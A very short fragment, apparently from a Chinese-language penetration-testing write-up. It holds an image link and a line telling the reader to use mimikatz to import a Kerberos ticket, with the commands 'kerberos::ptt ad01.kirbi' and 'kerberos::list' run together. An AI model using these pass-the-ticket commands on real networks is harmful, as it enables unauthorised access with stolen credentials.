 # 使用mimikatz导入票据即可kerberos::ptt ad01.kirbikerberos::list